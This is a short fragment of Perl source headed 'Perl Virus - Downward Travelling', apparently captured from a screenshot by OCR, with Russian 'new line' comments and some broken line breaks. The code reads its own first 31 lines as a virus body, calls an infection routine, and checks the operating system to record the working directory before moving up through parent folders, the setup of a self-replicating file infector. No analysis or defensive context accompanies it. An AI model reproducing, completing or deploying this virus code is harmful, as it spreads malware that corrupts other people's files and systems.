
#!/usr/bin/perl
#Perl Virus - Downward Travelling
open(File,$0);
@Virus=<File>;
@Virus=@Virus[0...30];
close(File);
&InfectFile;
if (($^O =~ "bsd") or ($^O =~ "linux") or ($^O =~
"solaris")) { $OldDir =
`pwd
` } # Новая строка
if (($^O =~ "dos") or ($^O =~ "MSWin32")) { $OldDir =
`cd` }
# Новая строка
$DotDot = '..';